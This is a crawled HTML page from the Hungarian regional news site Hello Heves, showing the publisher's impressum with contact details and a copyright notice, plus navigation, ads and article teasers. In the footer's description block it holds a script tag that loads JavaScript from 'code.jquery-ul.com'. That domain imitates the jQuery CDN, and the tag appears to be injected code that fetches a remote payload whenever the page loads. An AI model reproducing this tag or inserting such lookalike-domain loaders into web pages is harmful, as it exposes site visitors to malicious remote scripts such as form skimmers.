

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellohevesmegye.hu/impresszum
body_size: 9104
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Hello portálok impresszum | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Hello portálok impresszum" >
<meta name="description" content="" >
<meta name="keywords" content="" >
<meta name="news_keywords" content="" >
<meta property="og:site_name" content="Hellohevesmegye.hu" >
<meta property="og:title" content="Hello portálok impresszum" >
<meta property="og:description" content="" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellohevesmegye.hu/magunkrol/impresszum-106652" >
<meta property="article:published_time" content="2018-02-19 09:49:00" >
<meta property="article:modified_time" content="2022-03-10 19:37:08" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Heves-149273432384836/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellohevesmegye.hu/magunkrol/impresszum-106652" >
<meta name="twitter:title" content="Hello portálok impresszum" >
<meta name="twitter:description" content="" >
<meta property="og:image" content="http://hellohevesmegye.hu/static/css/img/Hello_logo.png" >
<meta property="og:image:width" content="361" >
<meta property="og:image:height" content="130" >
<meta property="og:image:url" content="https://hellohevesmegye.hu/static/css/img/Hello_logo.png" >
<meta name="twitter:image" content="https://hellohevesmegye.hu/static/css/img/Hello_logo.png" >
<link rel="canonical" href="https://hellohevesmegye.hu/magunkrol/impresszum-106652" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T87DXQK');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellohevesmegye.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellohevesmegye.hu/impresszum" data-base="https://hellohevesmegye.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. február 1.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/helloheves">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="eger-10">Eger</option>
                                <option value="kiskore-28">Kisköre</option>
                                <option value="heves-42">Heves</option>
                                <option value="nagyrede-51">Nagyréde</option>
                                <option value="hatvan-60">Hatvan</option>
                                <option value="gyongyos-63">Gyöngyös</option>
                                <option value="petervasara-76">Pétervására</option>
                                <option value="egerbakta-77">Egerbakta</option>
                                <option value="bator-78">Bátor</option>
                                <option value="bukkszek-79">Bükkszék</option>
                                <option value="parad-80">Parád</option>
                                <option value="paradsasvar-81">Parádsasvár</option>
                                <option value="domoszlo-95">Domoszló</option>
                                <option value="bekolce-104">Bekölce</option>
                                <option value="feldebro-181">Feldebrő</option>
                                <option value="gyongyospata-187">Gyöngyöspata</option>
                                <option value="gyongyosoroszi-191">Gyöngyösoroszi</option>
                                <option value="kisnana-195">Kisnána</option>
                                <option value="szihalom-216">Szihalom</option>
                                <option value="fuzesabony-218">Füzesabony</option>
                                <option value="szilvasvarad-226">Szilvásvárad</option>
                                <option value="visonta_-230">Visonta </option>
                                <option value="lorinci-240">Lőrinci</option>
                                <option value="andornaktalya-241">Andornaktálya</option>
                                <option value="matrafured-270">Mátrafüred</option>
                                <option value="felsotarkany-271">Felsőtárkány</option>
                                <option value="csany-285">Csány</option>
                                <option value="mezotarkany-286">Mezőtárkány</option>
                                <option value="gyongyoshalasz-299">Gyöngyöshalász</option>
                                <option value="noszvaj-302">Noszvaj</option>
                                <option value="boldog-306">Boldog</option>
                                <option value="tarnaors-312">Tarnaörs</option>
                                <option value="hort-313">Hort</option>
                                <option value="tiszanana-315">Tiszanána</option>
                                <option value="sarud-316">Sarud</option>
                                <option value="tarnaszentmiklos-320">Tarnaszentmiklós</option>
                                <option value="zagyvaszanto-361">Zagyvaszántó</option>
                                <option value="matraszentimre-370">Mátraszentimre</option>
                                <option value="matrakeresztes-371">Mátrakeresztes</option>
                                <option value="matraszentistvan-372">Mátraszentistván</option>
                                <option value="szucs-379">Szúcs</option>
                                <option value="hevesaranyos-430">Hevesaranyos</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Heves" />
                                            <h2 class="fs42">
                            Heves                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Heves-149273432384836/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Heves" />
                    <h2 class="fs42">Heves</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/helloheves">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Heves-149273432384836/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/magunkrol/impresszum-106652" rel="bookmark" title="Hello portálok impresszum">
                        Hello portálok impresszum                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/magunkrol">
                                                            <span class="fa fa-angle-right"></span>
                                                            Magunkról                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2018.02.19</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                                    </div>

                <div class="content">
                    <p>Értékesítés:</p><p>hirdetes@hellohungarypublishing.hu</p><p>Helyreigazítások, pontosítások:<br />szerkesztoseg@hellohungarypublishing.hu</p><p>Kiadó: Hello Hungary Publishing; 2724 Újlengyel, Petőfi Sándor u. 48.; Telefon: +36 30 889 2249;</p><p>E-mail: info@hellohungarypublishing.hu</p><p> </p><p>A honlapon közzétett cikkek, fotóművészeti alkotások, szerzői művek csak a szerző és a kiadó írásbeli engedélyével többszörözhetőek, közvetíthetőek, tehetőek a nyilvánosság számára hozzáférhetővé [Szjt. 36. § (2)]. Jelen nyilatkozat a szerzői jogról szóló 1999. évi LXXVI. törvény 36. § (2) bekezdésében foglaltak szerinti tiltó nyilatkozat. Szerzői/kiadói jogok, Copyright: Hello Hungary Publishing / Arvali Kft.. Képviseli: Karvalics Attila</p>                </div>

                            </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellohevesmegye.hu/magunkrol/impresszum-106652"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellohevesmegye.hu/magunkrol/impresszum-106652"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellohevesmegye.hu/magunkrol/impresszum-106652"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellohevesmegye.hu/magunkrol/impresszum-106652"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470"><img src="/data/articles/110/1104/article-110470/2025.09.25_Mupa_Lang_Dorottya_foto_Shirley_Suarez_focuspoint_452x316.jpg" alt="Jön a Nemzeti Filharmonikus évadnyitó hangversenye"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470">Jön a Nemzeti Filharmonikus évadnyitó hangversenye</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.09.19</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A zenekar a 2025/2026-os évad nyitóhangversenye 2025. szeptember 25-én, csütörtökön 19.30 órától tartja a MÜPA-ban.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                        <h4 class="channel bg dark"><a href="/magunkrol"><span class="fa fa-angle-right"></span>Magunkról</a></h4>
                    <h3><a href="/magunkrol/adatkezelesi-tajekoztato-106971">ADATKEZELÉSI TÁJÉKOZTATÓ - HELLO</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2018.02.27</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_fill_300x300.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465"><img src="/data/articles/110/1104/article-110465/20240112_Kommunika_cio_s_e_s_me_dia_modul_MTVA_1.jpg_ma_solata_focuspoint_100x100.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
                        </div>
                                            <h3><a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463"><img src="/data/articles/110/1104/article-110463/Ensana_Th_Aqua_etterem_focuspoint_100x100.jpg" alt="All inclusive élmények minden generációnak"/></a>
                        </div>
                                            <h3><a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463">All inclusive élmények minden generációnak</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461"><img src="/data/articles/110/1104/article-110461/fiatpanda_0624_144223_focuspoint_100x100.jpg" alt="Bemutatkozott az új Fiat Grande Panda"/></a>
                        </div>
                                            <h3><a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461">Bemutatkozott az új Fiat Grande Panda</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.2</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462"><img src="/data/articles/110/1104/article-110462/Martonvasar_MNF_Hargitay_Oliver_3__focuspoint_100x100.jpg" alt="Beethoven a természet ölén, újra Martonvásáron"/></a>
                        </div>
                                            <h3><a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462">Beethoven a természet ölén, újra Martonvásáron</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.1</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.089618644067797" data-focus-y="-0.40778339211711" data-focus-w="1024" data-focus-h="683">
                            <a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469"><img src="/data/articles/110/1104/article-110469/2018.09.25_MNF_Hargitay_Oliver_22__focuspoint_100x100.jpg" alt="Torokszorító drámák, gyönyörű énekhangok"/></a>
                        </div>
                                            <h3><a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469">Torokszorító drámák, gyönyörű énekhangok</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.06.26</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Heves"/>
                            <h2 class="fs42">Heves</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
